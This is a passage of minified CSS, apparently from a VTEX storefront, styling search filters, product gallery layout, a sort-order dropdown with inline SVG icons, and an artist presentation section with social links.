.vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-accordionFilterItemOptions{padding-top:2.5px;margin-left:-40px}.vtex-search-result-3-x-filterAccordionItemBox{min-height:auto;padding:12px 0;border:0}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__label{font-size:12px;line-height:18px;font-weight:700;color:#212121}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__container{margin-right:8px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__container{margin-right:18px}}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__inner-container{border-width:1px;border-radius:0;width:14px;height:14px;position:relative;top:1px}@media screen and (min-width:1026px){.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__inner-container{width:18px;height:18px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__inner-container{width:1.04vw;height:1.04vw}}.vtex-search-result-3-x-filterIcon .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-accordionFilterItemTag .vtex-tag{background:#000}@media screen and (max-width:1025px){.vtex-search-result-3-x-filter__container--priceRange .vtex-search-result-3-x-filter{display:none}}.vtex-search-result-3-x-filterClearButtonWrapper .vtex-button{font-size:13px;color:#818181}.vtex-search-result-3-x-filterApplyButtonWrapper .vtex-button{transition:.3s;background:#212121;width:100%;border-radius:0;padding:0;display:flex;align-items:center;justify-content:center;color:#fff;font-size:14px;line-height:14px}.vtex-search-result-3-x-filterApplyButtonWrapper .vtex-button__label{padding:0!important}@media screen and (min-width:1026px){.vtex-store-drawer-0-x-opened--category-filters{max-width:380px!important}}.vtex-search-result-3-x-gallery{padding:0;margin:0;width:100%}.vtex-search-result-3-x-galleryItem{padding:0;margin:16px 0}@media screen and (min-width:1026px){.vtex-search-result-3-x-galleryItem{margin:20px 0;max-width:462.7px!important}}@media screen and (min-width:1440px){.vtex-search-result-3-x-galleryItem{margin:1.04vw 0;max-width:24.08vw!important}}.vtex-search-result-3-x-galleryLayoutOptionButton{color:#3f3f40;padding:0}.vtex-search-result-3-x-galleryLayoutOptionButton--selected{color:#fff}.vtex-search-result-3-x-galleryLayoutSwitcher{border-radius:4px;justify-content:center;overflow:hidden;width:auto!important;align-self:center}.vtex-search-result-3-x-galleryItem--list{border-bottom:1px solid #e7e9ee}.vtex-search-result-3-x-buttonShowMore{margin:20px 0 0}@media screen and (min-width:1026px){.vtex-search-result-3-x-buttonShowMore{margin:30px 0 0}}@media screen and (min-width:1440px){.vtex-search-result-3-x-buttonShowMore{margin:2.08vw 0 0}}.vtex-search-result-3-x-buttonShowMore .vtex-button{font-size:15px;font-weight:700;background:#212121;border:6px solid #212121;border-radius:0;display:flex;align-items:center;justify-content:center;color:#fff;padding:8px 15px;transition:.3s;box-sizing:content-box;text-transform:uppercase}@media screen and (min-width:1026px){.vtex-search-result-3-x-buttonShowMore .vtex-button{font-size:16px;padding:10px 20px}.vtex-search-result-3-x-buttonShowMore:hover .vtex-button{background:#111}}@media screen and (min-width:1440px){.vtex-search-result-3-x-buttonShowMore .vtex-button{font-size:.94vw;padding:.52vw 1.04vw}}.vtex-search-result-3-x-buttonShowMore .vtex-button__label{padding:0!important;display:flex;align-items:center;justify-content:center}.vtex-search-result-3-x-buttonShowMore .vtex-button__label:after{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='512' height='512'%3E%3Cpath d='M467 211H301V45c0-24.853-20.147-45-45-45s-45 20.147-45 45v166H45c-24.853 0-45 20.147-45 45s20.147 45 45 45h166v166c0 24.853 20.147 45 45 45s45-20.147 45-45V301h166c24.853 0 45-20.147 45-45s-20.147-45-45-45z' fill='%23fff' xmlns='http://www.w3.org/2000/svg'/%3E%3C/svg%3E");background-position:50%;background-size:contain;background-repeat:no-repeat;margin-left:30px;width:18px;height:18px;display:flex;align-items:center;justify-content:center}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--orderBy{margin:0 5px;display:flex;align-items:center;justify-content:center}}.vtex-search-result-3-x-orderByOptionsContainer.db{display:flex;z-index:999}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionsContainer.db{flex-direction:row!important;flex-wrap:nowrap;left:0;width:100%}}.vtex-search-result-3-x-orderByOptionItem:first-child,.vtex-search-result-3-x-orderByOptionItem:nth-child(7),.vtex-search-result-3-x-orderByOptionItem:nth-child(8){display:flex}.vtex-search-result-3-x-orderByOptionItem:nth-child(2){order:1}.vtex-search-result-3-x-orderByOptionItem:nth-child(3){order:5}.vtex-search-result-3-x-orderByOptionItem:nth-child(4){order:2}.vtex-search-result-3-x-orderByOptionItem:nth-child(5){order:4}.vtex-search-result-3-x-orderByOptionItem:nth-child(6){order:3}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton.pl1{border:1px solid transparent;transition:all .4s}.vtex-search-result-3-x-orderByButton:not(.pl1){border:1px solid #c4c4c4}}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{transform:rotate(0deg)}.vtex-search-result-3-x-orderByButton:not(.pl1) .vtex-search-result-3-x-filterPopupArrowIcon:before{transform:rotate(180deg)}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionsContainer>button:before{display:flex;align-items:center;justify-content:center;width:22.5px;height:22.5px;padding:2.5px;border:1px solid #000;background:transparent;transition:all .4s;border-radius:2px;margin-bottom:12px;content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.503' height='12.011' viewBox='0 0 10.503 12.011'%3E%3Cpath d='M10.466 9.994L8.977 7.015a4.5 4.5 0 10-7.451 0L.037 9.994a.352.352 0 00.315.509h1.709l1.025 1.367a.352.352 0 00.6-.054l1.408-2.824h.316l1.412 2.824a.352.352 0 00.6.054l1.021-1.37h1.708a.352.352 0 00.315-.509zm-7.159 1L2.518 9.94a.352.352 0 00-.281-.14H.921l1.092-2.184A4.5 4.5 0 004.351 8.9zM1.458 4.5a3.794 3.794 0 113.794 3.792A3.8 3.8 0 011.458 4.5zm6.809 5.3a.352.352 0 00-.281.141l-.785 1.051L6.153 8.9A4.5 4.5 0 008.49 7.616L9.582 9.8H8.267zm0 0'/%3E%3Cpath d='M7.048 5.081l.983-1.173a.352.352 0 00-.184-.567L6.363 2.97l-.812-1.3a.352.352 0 00-.6 0l-.812 1.3-1.484.371a.352.352 0 00-.184.567l.983 1.173-.106 1.526a.352.352 0 00.483.351l1.419-.572 1.419.572a.352.352 0 00.483-.351zm-.631-.343a.352.352 0 00-.081.25l.076 1.107-1.029-.415a.352.352 0 00-.263 0l-1.029.415.077-1.107a.352.352 0 00-.081-.25l-.713-.851 1.077-.269a.352.352 0 00.213-.155l.589-.941.589.941a.352.352 0 00.213.155l1.077.269zm0 0'/%3E%3C/svg%3E");width:24px;height:24px}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(2):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12'%3E%3Cpath d='M11.649.866h-1.54q.008-.256.009-.515A.352.352 0 009.766 0H2.234a.352.352 0 00-.352.352q0 .259.009.515H.352A.352.352 0 000 1.218 7.62 7.62 0 001.159 5.4a3.668 3.668 0 002.787 1.81 3.609 3.609 0 00.761.639v1.565h-.59a1.294 1.294 0 00-1.293 1.293v.59H2.8a.352.352 0 000 .7h6.4a.352.352 0 000-.7h-.024v-.59a1.294 1.294 0 00-1.293-1.293h-.59V7.852a3.607 3.607 0 00.761-.639A3.668 3.668 0 0010.841 5.4 7.62 7.62 0 0012 1.218a.352.352 0 00-.351-.352zm-9.9 4.147A6.776 6.776 0 01.711 1.569h1.22a11.748 11.748 0 001.092 4.265q.141.281.294.531a3.39 3.39 0 01-1.572-1.352zm6.728 5.694v.59h-4.95v-.59a.591.591 0 01.59-.59h3.766a.591.591 0 01.59.59zM6.59 9.414H5.41V8.157a2.288 2.288 0 001.18 0zm.218-2.093a.342.342 0 00-.046.023 1.642 1.642 0 01-1.524 0 .351.351 0 00-.046-.023 2.83 2.83 0 01-.792-.656.355.355 0 00-.045-.052 5.542 5.542 0 01-.7-1.093A11.606 11.606 0 012.59.7h6.82a11.609 11.609 0 01-1.062 4.82 5.548 5.548 0 01-.7 1.093.346.346 0 00-.045.052 2.831 2.831 0 01-.795.655zm3.448-2.308a3.391 3.391 0 01-1.572 1.353q.158-.259.294-.531A11.75 11.75 0 0010.07 1.57h1.22a6.776 6.776 0 01-1.034 3.444zm0 0'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(3):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.544' height='12'%3E%3Cpath d='M7.999 12a.682.682 0 01-.393-.124l-1.334-.933-1.334.933a.685.685 0 01-1.041-.338l-.53-1.539-1.627-.03a.685.685 0 01-.643-.885l.474-1.557-1.299-.98a.685.685 0 010-1.094l1.3-.981-.475-1.557a.685.685 0 01.643-.885L3.367 2 3.898.461A.685.685 0 014.939.123l1.334.933L7.607.123a.685.685 0 011.041.338L9.178 2l1.627.03a.685.685 0 01.643.885l-.473 1.557 1.3.981a.685.685 0 010 1.094l-1.3.981.474 1.557a.686.686 0 01-.643.885L9.179 10l-.53 1.539a.685.685 0 01-.648.462zM4.545.592a.093.093 0 00-.088.063l-.6 1.734a.3.3 0 01-.274.2l-1.834.034a.094.094 0 00-.088.121l.534 1.755a.3.3 0 01-.1.322L.629 5.926a.094.094 0 000 .149L2.092 7.18a.3.3 0 01.1.322l-.534 1.755a.094.094 0 00.088.12l1.839.03a.3.3 0 01.274.2l.6 1.734a.093.093 0 00.142.046l1.5-1.052a.3.3 0 01.339 0l1.5 1.052a.1.1 0 00.088.02.094.094 0 00.059-.059l.598-1.741a.3.3 0 01.274-.2l1.834-.034a.094.094 0 00.088-.12l-.534-1.746a.3.3 0 01.1-.322l1.468-1.111a.093.093 0 000-.149L10.452 4.82a.3.3 0 01-.1-.322l.533-1.755a.093.093 0 00-.087-.121l-1.839-.034a.3.3 0 01-.274-.2l-.6-1.733a.094.094 0 00-.14-.048l-1.5 1.052a.3.3 0 01-.339 0L4.598.607A.094.094 0 004.545.59z'/%3E%3Cpath d='M4.486 5.497a.142.142 0 00-.041-.063.128.128 0 00-.071-.029.231.231 0 00-.086.01.934.934 0 00-.1.036.956.956 0 00-.1.047.3.3 0 00-.072.053.164.164 0 00-.042.07.142.142 0 000 .086l.366 1.111q.032.1.069.2-.058-.063-.117-.123l-.819-.82a1.061 1.061 0 00-.108-.1.357.357 0 00-.108-.061.27.27 0 00-.115-.011.491.491 0 00-.125.036l-.231.095a.249.249 0 00-.132.122.266.266 0 00-.007.21l.7 2.129a.14.14 0 00.041.063.122.122 0 00.075.028.3.3 0 00.082-.01.841.841 0 00.105-.036.871.871 0 00.1-.049.317.317 0 00.069-.051.153.153 0 00.043-.074.151.151 0 000-.081l-.415-1.237-.061-.18.09.095.891.89c.049.052.092.093.128.124a.433.433 0 00.115.074.257.257 0 00.122.02.424.424 0 00.121-.032l.183-.075a.289.289 0 00.075-.046.229.229 0 00.06-.078.271.271 0 00.025-.1.3.3 0 00-.016-.111zm2.6 1.4a.959.959 0 00-.037-.1.326.326 0 00-.041-.068.137.137 0 00-.061-.032.1.1 0 00-.072 0l-.7.288-.174-.528.579-.237a.118.118 0 00.054-.046.151.151 0 00.024-.079.328.328 0 00-.008-.082.951.951 0 00-.027-.1.879.879 0 00-.036-.094.293.293 0 00-.042-.068.136.136 0 00-.062-.043.1.1 0 00-.07 0l-.578.237-.144-.438.695-.285a.116.116 0 00.057-.053.168.168 0 00.019-.075.348.348 0 00-.008-.083 1.04 1.04 0 00-.064-.195.322.322 0 00-.041-.069.136.136 0 00-.062-.046.1.1 0 00-.07 0l-1.059.435a.216.216 0 00-.115.107.25.25 0 000 .193l.68 2.065a.219.219 0 00.114.145.183.183 0 00.072.015.205.205 0 00.078-.016l1.065-.437a.116.116 0 00.057-.05.166.166 0 00.021-.078.35.35 0 00-.008-.083.964.964 0 00-.028-.1zm2.635-3.251a.859.859 0 00-.02-.126.134.134 0 00-.182-.105 1.211 1.211 0 00-.12.044q-.063.025-.124.057a.282.282 0 00-.079.058.148.148 0 00-.039.094.354.354 0 000 .07l.19 1.659-.839-1.383a.274.274 0 00-.052-.07.137.137 0 00-.088-.036.247.247 0 00-.1.017 2.128 2.128 0 00-.254.105.317.317 0 00-.08.058.162.162 0 00-.046.093.309.309 0 000 .083l.173 1.648-.813-1.394a.3.3 0 00-.043-.066.116.116 0 00-.086-.037.264.264 0 00-.093.019c-.032.011-.074.027-.126.049s-.09.038-.134.06a.2.2 0 00-.089.084.159.159 0 000 .129.674.674 0 00.057.111l1.162 1.869a.341.341 0 00.062.076.151.151 0 00.1.037.387.387 0 00.113-.021 3.025 3.025 0 00.306-.125.374.374 0 00.1-.068.19.19 0 00.053-.1.323.323 0 000-.1l-.142-1.34.682 1.115a.289.289 0 00.062.081.151.151 0 00.1.036.623.623 0 00.114-.021c.04-.013.092-.032.157-.059s.1-.045.141-.063a.415.415 0 00.1-.065.2.2 0 00.061-.1.315.315 0 00.006-.109z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(4):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.632' height='12.149'%3E%3Cpath d='M12.333 5.218l-.515-.636a.778.778 0 01-.174-.532l.04-.816a1.376 1.376 0 00-1.006-1.389l-.787-.214a.8.8 0 01-.457-.33L8.989.618A1.375 1.375 0 007.363.086l-.769.3a.767.767 0 01-.555 0l-.764-.3a1.378 1.378 0 00-1.631.532l-.446.682a.8.8 0 01-.457.33l-.787.214a1.376 1.376 0 00-1.006 1.39l.04.816a.778.778 0 01-.174.532l-.515.636a1.374 1.374 0 000 1.712l.515.636a.778.778 0 01.174.534l-.04.816A1.376 1.376 0 001.954 10.3l.787.214a.8.8 0 01.457.33l.445.683a1.37 1.37 0 001.626.532l.769-.3a.767.767 0 01.555 0l.764.3a1.378 1.378 0 001.631-.532l.445-.683a.8.8 0 01.457-.33l.787-.214a1.376 1.376 0 001.007-1.388l-.04-.816a.778.778 0 01.174-.532l.515-.636a1.374 1.374 0 000-1.712zm-.451 1.348l-.515.636a1.372 1.372 0 00-.3.926l.04.816a.787.787 0 01-.579.8l-.787.214a1.339 1.339 0 00-.787.573l-.451.683a.784.784 0 01-.937.307l-.764-.289a1.342 1.342 0 00-.972 0l-.764.289a.78.78 0 01-.937-.307l-.451-.683a1.339 1.339 0 00-.787-.573l-.787-.214a.787.787 0 01-.579-.8l.04-.816a1.372 1.372 0 00-.3-.926L.75 6.566a.783.783 0 010-.983l.515-.636a1.372 1.372 0 00.3-.926L1.526 3.2a.787.787 0 01.579-.8l.787-.214a1.339 1.339 0 00.786-.566l.451-.683a.775.775 0 01.66-.359.786.786 0 01.278.052l.764.289a1.322 1.322 0 00.972 0L7.567.63a.78.78 0 01.937.307l.451.683a1.339 1.339 0 00.787.573l.787.214a.787.787 0 01.579.8l-.04.816a1.372 1.372 0 00.3.926l.515.636a.783.783 0 01-.001.981z'/%3E%3Cpath d='M8.666 4.137L4.379 8.424a.29.29 0 11-.411-.411l4.287-4.287a.29.29 0 01.411.411zm-.509 2.569a1.209 1.209 0 101.209 1.209 1.209 1.209 0 00-1.21-1.21zm0 1.84a.631.631 0 11.631-.631.631.631 0 01-.632.63zm-3.68-5.52a1.209 1.209 0 101.209 1.209 1.209 1.209 0 00-1.209-1.209zm0 1.84a.631.631 0 11.631-.631.631.631 0 01-.631.631z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(5):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.557' height='12.351'%3E%3Cpath d='M12.994 5.4a1.5 1.5 0 111.424-1.5.57.57 0 101.139 0 2.677 2.677 0 00-1.994-2.632V.6a.57.57 0 10-1.139 0v.668A2.677 2.677 0 0010.43 3.9a2.637 2.637 0 002.564 2.7 1.5 1.5 0 11-1.424 1.5.57.57 0 10-1.139 0 2.677 2.677 0 001.994 2.632v.668a.57.57 0 101.139 0v-.668A2.677 2.677 0 0015.558 8.1a2.637 2.637 0 00-2.564-2.7zM4.618 0a.575.575 0 00-.408.169L.169 4.21a.577.577 0 00.816.816l3.633-3.633 3.633 3.633a.577.577 0 10.816-.816L5.026.169A.575.575 0 004.618 0z'/%3E%3Cpath d='M4.618 1a.561.561 0 00-.577.544v10.263a.561.561 0 00.577.544.561.561 0 00.577-.544V1.544A.561.561 0 004.618 1z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(6):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.22' height='12'%3E%3Cpath d='M12.657 5.4a1.5 1.5 0 111.424-1.5.57.57 0 101.139 0 2.677 2.677 0 00-1.994-2.632V.6a.57.57 0 10-1.139 0v.668A2.677 2.677 0 0010.093 3.9a2.637 2.637 0 002.564 2.7 1.5 1.5 0 11-1.424 1.5.57.57 0 10-1.139 0 2.677 2.677 0 001.994 2.632v.668a.57.57 0 101.139 0v-.668A2.677 2.677 0 0015.221 8.1a2.637 2.637 0 00-2.564-2.7zM8.659 6.804a.575.575 0 00-.408.169l-3.633 3.631L.985 6.971a.577.577 0 00-.816.816l4.041 4.041a.577.577 0 00.816 0l4.041-4.041a.577.577 0 00-.408-.985z'/%3E%3Cpath d='M4.618 0a.561.561 0 00-.577.544v10.294a.561.561 0 00.577.544.561.561 0 00.577-.544V.544A.561.561 0 004.618 0z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(7):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.273' height='12'%3E%3Cpath d='M14.695 6.804a.575.575 0 00-.408.169l-3.633 3.631-3.633-3.633a.577.577 0 00-.816.816l4.041 4.041a.577.577 0 00.816 0l4.041-4.041a.577.577 0 00-.408-.985z'/%3E%3Cpath d='M10.654 0a.561.561 0 00-.577.544v10.294a.561.561 0 00.577.544.561.561 0 00.577-.544V.544A.561.561 0 0010.654 0zM4.618 0a.575.575 0 00-.408.169L.169 4.21a.577.577 0 00.816.816l3.633-3.633 3.633 3.633a.577.577 0 10.816-.816L5.026.169A.575.575 0 004.618 0z'/%3E%3Cpath d='M4.618.649a.561.561 0 00-.577.544v10.263a.561.561 0 00.577.544.561.561 0 00.577-.544V1.193a.561.561 0 00-.577-.544z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer>button:nth-of-type(8):before{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15.273' height='12'%3E%3Cpath d='M14.695 5.2a.575.575 0 01-.408-.169l-3.633-3.633-3.633 3.633a.577.577 0 01-.816-.816L10.246.174a.577.577 0 01.816 0l4.041 4.041a.577.577 0 01-.408.985z'/%3E%3Cpath d='M10.894 12a.561.561 0 01-.577-.544V1.162a.561.561 0 01.577-.544.561.561 0 01.577.544v10.294a.561.561 0 01-.577.544zM4.618 12.004a.575.575 0 01-.408-.169L.169 7.794a.577.577 0 01.816-.816l3.633 3.633 3.633-3.633a.577.577 0 11.816.816l-4.041 4.041a.575.575 0 01-.408.169z'/%3E%3Cpath d='M4.378 11.351a.561.561 0 01-.577-.544V.544A.561.561 0 014.378 0a.561.561 0 01.577.544v10.263a.561.561 0 01-.577.544z'/%3E%3C/svg%3E")}.vtex-search-result-3-x-orderByOptionsContainer button:hover:before{border-color:#000;background-color:#eee}.vtex-search-result-3-x-orderByOptionsContainer.dn{display:none!important}.vtex-search-result-3-x-orderByButton{transition:all .4s}}.vtex-search-result-3-x-orderByDropdown{padding:0;margin:0}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByDropdown{margin:0 0 0 auto;position:inherit}}.vtex-search-result-3-x-orderByButton{padding:0 15px;border:1px solid #262626;user-select:none;background:#fff;height:40px;display:flex;align-items:center;justify-content:space-between;border-radius:0;margin:0}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton{border:1px solid transparent;border-radius:5px;padding:0 15px;height:46px;width:287px;justify-content:center}}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-caretIcon{display:none}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon{padding:0;position:relative}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.695' height='9.54'%3E%3Cpath d='M8.347 9.54a1.189 1.189 0 01-.843-.349L.349 2.036A1.193 1.193 0 112.035.35l6.312 6.312L14.659.35a1.193 1.193 0 111.686 1.686L9.19 9.191a1.189 1.189 0 01-.843.349z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;width:16px;height:9px;transition:.3s;display:block}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{width:16px;height:9px}}@media screen and (min-width:1440px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon:before{width:.832vw;height:.468vw}}@media screen and (max-width:1025px){.vtex-search-result-3-x-orderBy--layout,.vtex-search-result-3-x-orderByButton{width:100%;justify-content:space-between}.vtex-search-result-3-x-orderBy--layout{margin-right:5px}}.vtex-search-result-3-x-orderByText{font-size:0;width:100%;text-align:left}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByText{width:auto;text-align:center}}.vtex-search-result-3-x-orderByText:before{content:"Ordenar";font-size:12px;line-height:12px;color:#8c8c8c;font-weight:400;width:100%;display:inline-block;vertical-align:middle;margin:0 0 4px}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByText:before{font-size:20px;line-height:20px;width:auto;color:#212121;font-weight:700;margin:0 40px 0 0}}@media screen and (min-width:1440px){.vtex-search-result-3-x-orderByText:before{font-size:1.04vw;line-height:1.04vw;margin:0 2.08vw 0 0}}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{color:#212121;font-weight:700;font-size:13px;line-height:13px;display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{flex-wrap:nowrap;font-size:12px;line-height:12px;color:#8c8c8c;font-weight:400;justify-content:center}}@media screen and (min-width:1440px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{font-size:.68vw;line-height:.68vw}}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{font-size:0}}.vtex-search-result-3-x-orderByOptionsContainer{top:115%;box-shadow:2px 2px 6px 1px #d7d7d7;border:1px solid;z-index:50;flex-wrap:wrap}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionsContainer{height:140px}}.vtex-search-result-3-x-orderByOptionItem{font-family:CircularStd-Book;font-size:12px;line-height:12px;text-transform:none;font-weight:400;color:#333;background-color:#f9f9f9}@media screen and (min-width:1026px){.vtex-search-result-3-x-orderByOptionItem{font-size:13px;line-height:13px;display:flex;flex-direction:column;align-items:center;justify-content:center;min-width:140px}}@media screen and (max-width:1025px){.vtex-search-result-3-x-orderByOptionItem{color:#fff;background-color:#262626}.vtex-search-result-3-x-orderByOptionItem:hover{background:#262626;color:#fff}.vtex-search-result-3-x-orderByOptionItem--selected{color:#333;background-color:#f9f9f9}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger{position:absolute;bottom:0;padding:10px 0;background:#fff;display:none}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger{padding:10px 0}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger{padding:.52vw 0}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden{margin-top:15px}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden{margin-top:15px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden{margin-top:.78vw}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{display:none}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{color:#171717;font-weight:700;font-size:14px;line-height:20px}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{font-size:14px;line-height:20px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--hidden .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{font-size:.73vw;line-height:1.04vw;display:none}}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore{display:block;font-size:0;line-height:0}.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{font-size:14px;line-height:20px;color:#171717}@media screen and (min-width:1026px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{font-size:14px;line-height:20px}}@media screen and (min-width:1440px){.vtex-disclosure-layout-1-x-trigger--clusterPage-presentationArtists-descriptionTrigger--visible .vtex-rich-text-0-x-paragraph--clusterPage-presentationArtists-descriptionSeeMore .vtex-rich-text-0-x-strong{font-size:.73vw;line-height:1.04vw}}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-description .vtex-disclosure-layout-1-x-content{display:block!important}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-container{position:relative}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--clusterPage-presentationArtists{margin-bottom:32px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--clusterPage-presentationArtists{margin-bottom:1.66vw}}@media screen and (max-width:1025px){.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-container{flex-direction:column;padding-bottom:32px}}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-artistNameAndSocialLinks{align-items:center}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-artistNameAndSocialLinks .vtex-flex-layout-0-x-col:last-child{width:auto!important}.vtex-flex-layout-0-x-flexCol--clusterPage-presentationArtists-content{@media (min-width:1026px){padding-left:100px;flex-direction:row}}.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-description{position:relative}.vtex-flex-layout-0-x-flexColChild--clusterPage-presentationArtists-content{@media (min-width:1026px){width:50%}&:first-child{width:auto}}.vtex-flex-layout-0-x-flexCol--clusterPage-presentationArtists-column-03{justify-content:space-between;.vtex-flex-layout-0-x-flexRowContent--clusterPage-presentationArtists-column-03-social{display:flex;justify-content:flex-start}}.vtex-flex-layout-0-x-flexRow--clusterPage-presentationArtists-artistNameAndSocialLinks{.vtex-flex-layout-0-x-col{display:block}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon{width:22px;height:22px;display:block;fill:#171717;transition:.3s}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon{width:1.144vw;height:1.144vw}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-instagram{height:24px}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-instagram{height:1.248vw}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-youtube{width:29px}@media screen and (min-width:1440px){.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon-youtube{width:1.508vw;height:1.144vw}}.vtex-menu-2-x-styledLinkIcon--clusterPage-presentationArtists-socialLinks .vtex-icon:hover{fill:#828282}.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks{margin-right:20px}@media screen and (min-width:1026px){.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks{margin-right:0;margin-left:20px}}@media screen and (min-width:1440px){.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks{margin-left:1.04vw}}.vtex-menu-2-x-menuItem--clusterPage-presentationArtists-socialLinks:first-child{margin-left:0}.vtex-rich-text-0-x-container--clusterPage-presentationArtists-artistName{display:block}.vtex-rich-text-0-x-wrapper--clusterPage-presentationArtists-artistName{@media 